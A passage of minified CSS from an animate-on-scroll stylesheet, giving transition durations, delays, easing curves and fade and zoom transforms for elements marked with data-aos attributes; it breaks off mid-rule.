[data-aos].aos-animate{-webkit-transition-delay:.8s;-o-transition-delay:.8s;transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{-webkit-transition-duration:.85s;-o-transition-duration:.85s;transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{-webkit-transition-delay:.85s;-o-transition-delay:.85s;transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{-webkit-transition-duration:.9s;-o-transition-duration:.9s;transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{-webkit-transition-delay:.9s;-o-transition-delay:.9s;transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{-webkit-transition-duration:.95s;-o-transition-duration:.95s;transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{-webkit-transition-delay:.95s;-o-transition-delay:.95s;transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{-webkit-transition-delay:1s;-o-transition-delay:1s;transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{-webkit-transition-duration:1.05s;-o-transition-duration:1.05s;transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{-webkit-transition-delay:1.05s;-o-transition-delay:1.05s;transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{-webkit-transition-duration:1.1s;-o-transition-duration:1.1s;transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{-webkit-transition-delay:1.1s;-o-transition-delay:1.1s;transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{-webkit-transition-duration:1.15s;-o-transition-duration:1.15s;transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{-webkit-transition-delay:1.15s;-o-transition-delay:1.15s;transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{-webkit-transition-duration:1.2s;-o-transition-duration:1.2s;transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{-webkit-transition-delay:1.2s;-o-transition-delay:1.2s;transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{-webkit-transition-duration:1.25s;-o-transition-duration:1.25s;transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{-webkit-transition-delay:1.25s;-o-transition-delay:1.25s;transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{-webkit-transition-duration:1.3s;-o-transition-duration:1.3s;transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{-webkit-transition-delay:1.3s;-o-transition-delay:1.3s;transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{-webkit-transition-duration:1.35s;-o-transition-duration:1.35s;transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{-webkit-transition-delay:1.35s;-o-transition-delay:1.35s;transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{-webkit-transition-duration:1.4s;-o-transition-duration:1.4s;transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{-webkit-transition-delay:1.4s;-o-transition-delay:1.4s;transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{-webkit-transition-duration:1.45s;-o-transition-duration:1.45s;transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{-webkit-transition-delay:1.45s;-o-transition-delay:1.45s;transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{-webkit-transition-duration:1.5s;-o-transition-duration:1.5s;transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{-webkit-transition-delay:1.5s;-o-transition-delay:1.5s;transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{-webkit-transition-duration:1.55s;-o-transition-duration:1.55s;transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{-webkit-transition-delay:1.55s;-o-transition-delay:1.55s;transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{-webkit-transition-duration:1.6s;-o-transition-duration:1.6s;transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{-webkit-transition-delay:1.6s;-o-transition-delay:1.6s;transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{-webkit-transition-duration:1.65s;-o-transition-duration:1.65s;transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{-webkit-transition-delay:1.65s;-o-transition-delay:1.65s;transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{-webkit-transition-duration:1.7s;-o-transition-duration:1.7s;transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{-webkit-transition-delay:1.7s;-o-transition-delay:1.7s;transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{-webkit-transition-duration:1.75s;-o-transition-duration:1.75s;transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{-webkit-transition-delay:1.75s;-o-transition-delay:1.75s;transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{-webkit-transition-duration:1.8s;-o-transition-duration:1.8s;transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{-webkit-transition-delay:1.8s;-o-transition-delay:1.8s;transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{-webkit-transition-duration:1.85s;-o-transition-duration:1.85s;transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{-webkit-transition-delay:1.85s;-o-transition-delay:1.85s;transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{-webkit-transition-duration:1.9s;-o-transition-duration:1.9s;transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{-webkit-transition-delay:1.9s;-o-transition-delay:1.9s;transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{-webkit-transition-duration:1.95s;-o-transition-duration:1.95s;transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{-webkit-transition-delay:1.95s;-o-transition-delay:1.95s;transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{-webkit-transition-duration:2s;-o-transition-duration:2s;transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{-webkit-transition-delay:2s;-o-transition-delay:2s;transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{-webkit-transition-duration:2.05s;-o-transition-duration:2.05s;transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{-webkit-transition-delay:2.05s;-o-transition-delay:2.05s;transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{-webkit-transition-duration:2.1s;-o-transition-duration:2.1s;transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{-webkit-transition-delay:2.1s;-o-transition-delay:2.1s;transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{-webkit-transition-duration:2.15s;-o-transition-duration:2.15s;transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{-webkit-transition-delay:2.15s;-o-transition-delay:2.15s;transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{-webkit-transition-duration:2.2s;-o-transition-duration:2.2s;transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{-webkit-transition-delay:2.2s;-o-transition-delay:2.2s;transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{-webkit-transition-duration:2.25s;-o-transition-duration:2.25s;transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{-webkit-transition-delay:2.25s;-o-transition-delay:2.25s;transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{-webkit-transition-duration:2.3s;-o-transition-duration:2.3s;transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{-webkit-transition-delay:2.3s;-o-transition-delay:2.3s;transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{-webkit-transition-duration:2.35s;-o-transition-duration:2.35s;transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{-webkit-transition-delay:2.35s;-o-transition-delay:2.35s;transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{-webkit-transition-duration:2.4s;-o-transition-duration:2.4s;transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{-webkit-transition-delay:2.4s;-o-transition-delay:2.4s;transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{-webkit-transition-duration:2.45s;-o-transition-duration:2.45s;transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{-webkit-transition-delay:2.45s;-o-transition-delay:2.45s;transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{-webkit-transition-duration:2.5s;-o-transition-duration:2.5s;transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{-webkit-transition-delay:2.5s;-o-transition-delay:2.5s;transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{-webkit-transition-duration:2.55s;-o-transition-duration:2.55s;transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{-webkit-transition-delay:2.55s;-o-transition-delay:2.55s;transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{-webkit-transition-duration:2.6s;-o-transition-duration:2.6s;transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{-webkit-transition-delay:2.6s;-o-transition-delay:2.6s;transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{-webkit-transition-duration:2.65s;-o-transition-duration:2.65s;transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{-webkit-transition-delay:2.65s;-o-transition-delay:2.65s;transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{-webkit-transition-duration:2.7s;-o-transition-duration:2.7s;transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{-webkit-transition-delay:2.7s;-o-transition-delay:2.7s;transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{-webkit-transition-duration:2.75s;-o-transition-duration:2.75s;transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{-webkit-transition-delay:2.75s;-o-transition-delay:2.75s;transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{-webkit-transition-duration:2.8s;-o-transition-duration:2.8s;transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{-webkit-transition-delay:2.8s;-o-transition-delay:2.8s;transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{-webkit-transition-duration:2.85s;-o-transition-duration:2.85s;transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{-webkit-transition-delay:2.85s;-o-transition-delay:2.85s;transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{-webkit-transition-duration:2.9s;-o-transition-duration:2.9s;transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{-webkit-transition-delay:2.9s;-o-transition-delay:2.9s;transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{-webkit-transition-duration:2.95s;-o-transition-duration:2.95s;transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{-webkit-transition-delay:2.95s;-o-transition-delay:2.95s;transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{-webkit-transition-duration:3s;-o-transition-duration:3s;transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{-webkit-transition-delay:3s;-o-transition-delay:3s;transition-delay:3s}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.25,.25,.75,.75);-o-transition-timing-function:cubic-bezier(.25,.25,.75,.75);transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{-webkit-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{-webkit-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.6,-.28,.735,.045);-o-transition-timing-function:cubic-bezier(.6,-.28,.735,.045);transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.275);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.275);transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.68,-.55,.265,1.55);-o-transition-timing-function:cubic-bezier(.68,-.55,.265,1.55);transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.47,0,.745,.715);-o-transition-timing-function:cubic-bezier(.47,0,.745,.715);transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.39,.575,.565,1);-o-transition-timing-function:cubic-bezier(.39,.575,.565,1);transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.445,.05,.55,.95);-o-transition-timing-function:cubic-bezier(.445,.05,.55,.95);transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.55,.085,.68,.53);-o-transition-timing-function:cubic-bezier(.55,.085,.68,.53);transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.25,.46,.45,.94);-o-transition-timing-function:cubic-bezier(.25,.46,.45,.94);transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.455,.03,.515,.955);-o-transition-timing-function:cubic-bezier(.455,.03,.515,.955);transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.55,.085,.68,.53);-o-transition-timing-function:cubic-bezier(.55,.085,.68,.53);transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.25,.46,.45,.94);-o-transition-timing-function:cubic-bezier(.25,.46,.45,.94);transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.455,.03,.515,.955);-o-transition-timing-function:cubic-bezier(.455,.03,.515,.955);transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.55,.085,.68,.53);-o-transition-timing-function:cubic-bezier(.55,.085,.68,.53);transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.25,.46,.45,.94);-o-transition-timing-function:cubic-bezier(.25,.46,.45,.94);transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.455,.03,.515,.955);-o-transition-timing-function:cubic-bezier(.455,.03,.515,.955);transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos^=fade][data-aos^=fade]{opacity:0;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;-o-transition-property:opacity,transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform}[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}[data-aos=fade-up]{-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}[data-aos=fade-down]{-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}[data-aos=fade-right]{-webkit-transform:translate3d(-100px,0,0);transform:translate3d(-100px,0,0)}[data-aos=fade-left]{-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}[data-aos=fade-up-right]{-webkit-transform:translate3d(-100px,100px,0);transform:translate3d(-100px,100px,0)}[data-aos=fade-up-left]{-webkit-transform:translate3d(100px,100px,0);transform:translate3d(100px,100px,0)}[data-aos=fade-down-right]{-webkit-transform:translate3d(-100px,-100px,0);transform:translate3d(-100px,-100px,0)}[data-aos=fade-down-left]{-webkit-transform:translate3d(100px,-100px,0);transform:translate3d(100px,-100px,0)}[data-aos^=zoom][data-aos^=zoom]{opacity:0;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;-o-transition-property:opacity,transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform}[data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}[data-aos=zoom-in]{-webkit-transform:scale(.6);-ms-transform:scale(.6);transform:scale(.6)}[data-aos=zoom-in-up]{-webkit-transform:translate3d(0,100px,0) scale(.6);transform:translate3d(0,100px,0) scale(.6)}[data-aos=zoom-in-down]{-webkit-transform:translate3d(0,-100px,0) scale(.6);transform:translate3d(0,-100px,0) scale(.6)}[data-aos=zoom-in-right]{-webkit-transform:translate3d(-100px,0,0) scale(.6);transform:translate3d(-100px,0,0) 